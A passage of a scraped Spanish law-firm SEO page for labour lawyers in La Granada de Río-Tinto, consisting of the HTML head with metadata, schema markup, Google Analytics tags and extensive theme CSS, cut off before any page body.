

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abogados-laboralistas.net/la-granada-de-rio-tinto/
body_size: 17855
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Abogado laboralista en La Granada de Río-Tinto - Expertos 100%</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://abogados-laboralistas.net/la-granada-de-rio-tinto/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Abogado laboralista en La Granada de Río-Tinto - Expertos 100%" />
<meta property="og:url" content="https://abogados-laboralistas.net/la-granada-de-rio-tinto/" />
<meta property="og:site_name" content="Abogados Laboralistas cerca de ti" />
<meta property="article:section" content="A Coruña" />
<meta property="article:published_time" content="2024-03-21T08:27:46+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Abogado laboralista en La Granada de Río-Tinto - Expertos 100%" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="Menos de un minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://abogados-laboralistas.net/#person","name":"adminabogacia"},{"@type":"WebSite","@id":"https://abogados-laboralistas.net/#website","url":"https://abogados-laboralistas.net","name":"Abogados Laboralistas cerca de ti","publisher":{"@id":"https://abogados-laboralistas.net/#person"},"inLanguage":"es"},{"@type":"WebPage","@id":"https://abogados-laboralistas.net/la-granada-de-rio-tinto/#webpage","url":"https://abogados-laboralistas.net/la-granada-de-rio-tinto/","name":"Abogado laboralista en La Granada de R\u00edo-Tinto - Expertos 100%","datePublished":"2024-03-21T08:27:46+01:00","dateModified":"2024-03-21T08:27:46+01:00","isPartOf":{"@id":"https://abogados-laboralistas.net/#website"},"inLanguage":"es"},{"@type":"Person","@id":"https://abogados-laboralistas.net/author/adminabogacia/","name":"adminabogacia","url":"https://abogados-laboralistas.net/author/adminabogacia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8ea5035969af9ca4fc9496f0fdf24e8929f2b50c006ad490e8de6669416cc25f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8ea5035969af9ca4fc9496f0fdf24e8929f2b50c006ad490e8de6669416cc25f?s=96&amp;d=mm&amp;r=g","caption":"adminabogacia","inLanguage":"es"},"sameAs":["https://abogados-laboralistas.net"]},{"@type":"Article","headline":"Abogado laboralista en La Granada de R\u00edo-Tinto - Expertos 100%","datePublished":"2024-03-21T08:27:46+01:00","dateModified":"2024-03-21T08:27:46+01:00","author":{"@id":"https://abogados-laboralistas.net/author/adminabogacia/","name":"adminabogacia"},"publisher":{"@id":"https://abogados-laboralistas.net/#person"},"name":"Abogado laboralista en La Granada de R\u00edo-Tinto - Expertos 100%","@id":"https://abogados-laboralistas.net/la-granada-de-rio-tinto/#richSnippet","isPartOf":{"@id":"https://abogados-laboralistas.net/la-granada-de-rio-tinto/#webpage"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://abogados-laboralistas.net/la-granada-de-rio-tinto/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Abogados laboralistas en tu ciudad &raquo; Feed" href="https://abogados-laboralistas.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abogados laboralistas en tu ciudad &raquo; Feed de los comentarios" href="https://abogados-laboralistas.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://abogados-laboralistas.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabogados-laboralistas.net%2Fla-granada-de-rio-tinto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://abogados-laboralistas.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabogados-laboralistas.net%2Fla-granada-de-rio-tinto%2F&#038;format=xml" />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bricks-frontend-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/frontend.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-brands-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/font-awesome-6-brands.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/font-awesome-6.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-ionicons-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/ionicons.min.css?ver=1723199895' media='all' />
<style id='bricks-frontend-inline-inline-css'>
:root {}#brxe-psdemi {flex-direction: row}#brxe-2ce4a1 {align-self: center; font-size: 45px; text-align: center; font-family: "Alegreya"; color: #053666; margin-bottom: 20px}@media (max-width: 478px) {#brxe-2ce4a1 {font-size: 32px}}#brxe-jknlyn {font-size: 21px; font-weight: 600; font-family: "Montserrat"; margin-right: 55px; margin-left: 55px}#brxe-jknlyn a {font-size: 21px; font-weight: 600; font-family: "Montserrat"; font-size: inherit}@media (max-width: 478px) {#brxe-jknlyn {margin-right: 0; margin-left: 0}}#brxe-c79eec {margin-top: 29px; color: #212121; text-align: center; font-size: 22px; z-index: 0; border-radius: 12px}#brxe-c79eec i {color: #424242; font-size: 22px}#brxe-e96146 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-36ed9b {width: 90%}}#brxe-7707c0 {background-attachment: fixed; background-position: center center; background-repeat: no-repeat; background-image: url(https://abogados-laboralistas.net/wp-content/uploads/2022/10/fondo-abogados-laboralistas.jpg); background-size: cover; padding-top: 75px; padding-bottom: 75px; position: relative}:where(#brxe-7707c0 > *) {position: relative}#brxe-7707c0::before {background-image: linear-gradient(rgba(247, 247, 247, 0.64), rgba(247, 247, 247, 0.64)); position: absolute; content: ""; top: 0; right: 0; bottom: 0; left: 0; pointer-events: none}@media (max-width: 478px) {#brxe-7707c0 {padding-top: 30px; padding-bottom: 30px}}#brxe-34dcbd {margin-bottom: 20px; font-size: 43px; color: #064374}@media (max-width: 478px) {#brxe-34dcbd {text-align: center; font-size: 29px}}#brxe-6451c1 {font-size: 18px}#brxe-6451c1 a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-6451c1 {text-align: center; font-size: 18px; margin-right: 0; margin-left: 0}#brxe-6451c1 a {text-align: center; font-size: 18px; font-size: inherit}}#brxe-320639 {margin-top: 20px; font-size: 20px; box-shadow: 1px 1px 6px 1px rgba(66, 66, 66, 0.32)}#brxe-320639 i {color: #064579}@media (max-width: 478px) {#brxe-7f1f07 {align-self: center !important; justify-content: center; align-items: center}}#brxe-e894c7 {border-radius: 334px; box-shadow: 1px 1px 14px 1px #9e9e9e}#brxe-4e1e41 {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-4e1e41 {margin-top: 30px}}#brxe-383d56 {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-383d56 {text-align: center; align-self: center !important; justify-content: center; align-items: center; width: 90%}}#brxe-70f399 {margin-top: 55px; margin-bottom: 55px}#brxe-7a070d {margin-bottom: 20px; font-size: 37px}@media (max-width: 478px) {#brxe-7a070d {align-self: center; text-align: center; font-size: 30px}}#brxe-c9904e {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}#brxe-ab4f33 {font-size: 19px; font-weight: 500; text-align: center; line-height: 30px; margin-top: 0; margin-right: 150px; margin-bottom: 20px; margin-left: 150px}@media (max-width: 478px) {#brxe-ab4f33 {margin-right: 30px; margin-bottom: 25px; margin-left: 30px}}#brxe-d38892 i {font-size: 23px}#brxe-d38892 {font-size: 20px}@media (max-width: 478px) {#brxe-d38892 {font-size: 17px}}#brxe-f17fe2 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}#brxe-f349aa {background-color: #e8e8e8; box-shadow: 1px 1px 9px 1px #212121; padding-top: 55px; padding-bottom: 55px; margin-top: 35px; margin-bottom: 35px}#brxe-4cf0d3 {margin-bottom: 20px}@media (max-width: 478px) {#brxe-4cf0d3 {font-size: 24px}}#brxe-788772 {padding-right: 35px; font-size: 18px; margin-bottom: 25px}#brxe-788772 a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-788772 {font-size: 18px; text-align: left}#brxe-788772 a {font-size: 18px; text-align: left; font-size: inherit}}#brxe-zabeyo {background-color: #f5f5f5; padding-top: 20px; padding-right: 20px; padding-bottom: 20px; padding-left: 20px; border: 1px solid #9e9e9e; font-size: 18px}#brxe-zabeyo a {font-size: 18px; font-size: inherit}#brxe-gvkajm {font-size: 20px; align-self: center; padding-top: 12px; padding-right: 35px; padding-bottom: 12px; padding-left: 35px; margin-top: 25px}#brxe-jjhlsg {flex-direction: row; align-self: center !important; align-items: center; justify-content: center; width: 100%}@media (max-width: 478px) {#brxe-jjhlsg {margin-bottom: 20px}}#brxe-0fba3d {width: 60%}@media (max-width: 478px) {#brxe-0fba3d {width: 90%}}#brxe-7f217f {padding-top: 14px; padding-right: 14px; padding-bottom: 14px; padding-left: 14px; background-color: #ebebeb}@media (max-width: 478px) {#brxe-7f217f {padding-right: 0; padding-left: 0}}#brxe-yckigw {background-color: #ff230f; color: #ffffff; font-size: 25px; font-weight: 700; max-width: 100%; padding-top: 8px; padding-bottom: 8px; margin-bottom: 30px}#brxe-vjufgv {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}@media (max-width: 478px) {#brxe-vjufgv {padding-right: 8px; padding-left: 8px}}#brxe-dumyta {font-size: 18px; margin-bottom: 20px}#brxe-dumyta a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-dumyta {font-size: 18px}#brxe-dumyta a {font-size: 18px; font-size: inherit}}#brxe-ibopmn {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}@media (max-width: 478px) {#brxe-ibopmn {padding-right: 8px; padding-left: 8px}}#brxe-jwhqbl {font-size: 18px; margin-bottom: 20px}#brxe-jwhqbl a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-jwhqbl {font-size: 18px}#brxe-jwhqbl a {font-size: 18px; font-size: inherit}}#brxe-azforw {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}#brxe-icioni {font-size: 18px; margin-bottom: 20px}#brxe-icioni a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-icioni {font-size: 18px}#brxe-icioni a {font-size: 18px; font-size: inherit}}#brxe-yawffi {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}#brxe-wohmzc {font-size: 18px}#brxe-wohmzc a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-wohmzc {font-size: 18px}#brxe-wohmzc a {font-size: 18px; font-size: inherit}}#brxe-ccmjpv {align-self: center !important; align-items: center}#brxe-8afc1a {width: 40%; text-align: center; flex-direction: column; align-self: flex-start !important; justify-content: center; align-items: center; margin-right: 20px; margin-bottom: 20px; margin-left: 20px}@media (max-width: 478px) {#brxe-8afc1a {width: 85%}}#brxe-6700f1 {flex-direction: row}@media (max-width: 478px) {#brxe-6700f1 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center; width: 90%; margin-right: 0; margin-left: 0}}#brxe-1b8565 {margin-top: 55px; margin-bottom: 55px}@media (max-width: 478px) {#brxe-1b8565 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}}#brxe-yqczhi {font-size: 208px; color: rgba(255, 194, 10, 0.12)}@media (max-width: 478px) {#brxe-yqczhi {font-size: 110px}}#brxe-bftozm {font-size: 55px; color: #616161; margin-top: -149px; margin-bottom: 70px}@media (max-width: 478px) {#brxe-bftozm {text-align: center; font-size: 35px; margin-top: -113px}}#brxe-bngdks {font-size: 1em}#brxe-weiodr {align-items: center; flex-direction: row; justify-content: space-between}#brxe-botmow {font-size: 1em}#brxe-zwjrjy {align-items: center; flex-direction: row; justify-content: space-between}#brxe-xjfavf {font-size: 1em}#brxe-nubunt {align-items: center; flex-direction: row; justify-content: space-between}#brxe-ejskwn {font-size: 1em}#brxe-lrqoxl {align-items: center; flex-direction: row; justify-content: space-between}#brxe-mktopx {font-size: 1em}#brxe-nwieai {align-items: center; flex-direction: row; justify-content: space-between}#brxe-qmqtkz {font-size: 1em}#brxe-pxdxjw {align-items: center; flex-direction: row; justify-content: space-between}#brxe-yxmhnv .accordion-title-wrapper {min-height: 60px; font-size: 21px; border-top: 1px solid #e0e0e0; border-bottom: 1px solid #e0e0e0; padding-top: 15px; padding-bottom: 15px}#brxe-yxmhnv .accordion-content-wrapper {padding-top: 15px; padding-right: 0; padding-bottom: 15px; padding-left: 0; font-size: 18px}#brxe-yxmhnv {color: #424242; font-size: 18px; font-family: "Arial"}#brxe-yxmhnv .accordion-title-wrapper .brxe-heading {font-size: 21px}#brxe-leoaxt {width: 1000px; background-color: #f5f5f5; padding-top: 40px; padding-right: 30px; padding-bottom: 40px; padding-left: 30px; box-shadow: 1px 1px 9px 1px #616161}#brxe-nmlopn {margin-top: -30px; margin-bottom: 60px}@media (max-width: 478px) {#brxe-nmlopn {width: 90%}}#brxe-06deec {margin-top: 10px; margin-bottom: 35px}@media (max-width: 478px) {#brxe-06deec {margin-bottom: 10px}}#brxe-eetsna {flex-direction: column; align-self: center !important; align-items: center}#brxe-perjtu {flex-direction: column; align-self: center !important; align-items: center}#brxe-bb2997 {width: 100%; align-self: center; text-align: center; color: #f5f5f5; font-size: 22px; font-weight: 500; background-color: #2c65b2; padding-top: 8px; padding-bottom: 8px}@media (max-width: 478px) {#brxe-bb2997 {font-size: 22px}}#brxe-2a2f66 {margin-top: 25px; text-align: justify; font-size: 18px}#brxe-2a2f66 a {text-align: justify; font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-2a2f66 {font-size: 18px; padding-right: 20px; padding-left: 20px}#brxe-2a2f66 a {font-size: 18px; font-size: inherit}}#brxe-hgolqt {margin-bottom: 0; padding-top: 0; padding-bottom: 0}#brxe-pwqplu {flex-direction: column}#brxe-33217f {background-attachment: fixed; background-position: center center; background-repeat: no-repeat; background-size: cover; position: relative; padding-top: 55px; padding-right: 55px; padding-bottom: 55px; padding-left: 55px}:where(#brxe-33217f > *) {position: relative}#brxe-33217f::before {background-image: linear-gradient(rgba(222, 239, 252, 0.91), rgba(222, 239, 252, 0.91)); position: absolute; content: ""; top: 0; right: 0; bottom: 0; left: 0; pointer-events: none}@media (max-width: 478px) {#brxe-33217f {padding-right: 0; padding-left: 0; width: 100%}}@media (max-width: 478px) {#brxe-spfrhr {margin-bottom: 20px}}@media (max-width: 478px) {#brxe-jmsheg {align-items: center}}#brxe-rxvkxf {font-size: 17px; text-align: center; padding-right: 10px; padding-left: 10px}@media (max-width: 478px) {#brxe-rxvkxf {margin-bottom: 20px}}#brxe-iffwcq {margin-bottom: 15px; font-size: 18px; color: #424242; background-color: #ffbe5c; border-width: 1px}#brxe-syrqbe {font-size: 18px; text-align: center}#brxe-xelncs {font-size: 18px}#brxe-ggfquw {font-size: 18px}#brxe-hvsdts {font-size: 18px; margin-bottom: 20px}#brxe-fplmzq {font-size: 17px; color: #2196f3}#brxe-aphsoh {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-dkamcg {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-fsycbd {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-kqfrxz {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-lskchu {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-hyliay {flex-direction: row; align-items: center; align-self: center !important; justify-content: center}#brxe-gssmva {text-align: center; align-items: center}#brxe-mtopdu {flex-direction: row}#brxe-lxvzkq {background-color: #ffe7c2; padding-top: 55px; padding-bottom: 55px}
/*# sourceURL=bricks-frontend-inline-inline-css */
</style>
<link rel='stylesheet' id='bricks-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Alegreya:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' media='all' />
<link rel="https://api.w.org/" href="https://abogados-laboralistas.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://abogados-laboralistas.net/wp-json/wp/v2/pages/6398" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abogados-laboralistas.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://abogados-laboralistas.net/?p=6398' />
<meta name="google-site-verification" content="p0FZv4ZtTU_VK7pu_IqhuI9Fgjh_plpEyeclVdr28bU" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QCBP7DP1HS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QCBP7DP1HS');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-69PXWJVMQX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-69PXWJVMQX');
</script>

<!-- Facebook Open Graph (by Bricks) -->
<meta property="og:url" content="https://abogados-laboralistas.net/la-granada-de-rio-tinto/" />
<meta property="og:site_name" content="Abogados laboralistas en tu ciudad" />
<meta property="og:title" content="Abogado laboralista en La Granada de Río-Tinto" />
<meta property="og:type" content="website" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) 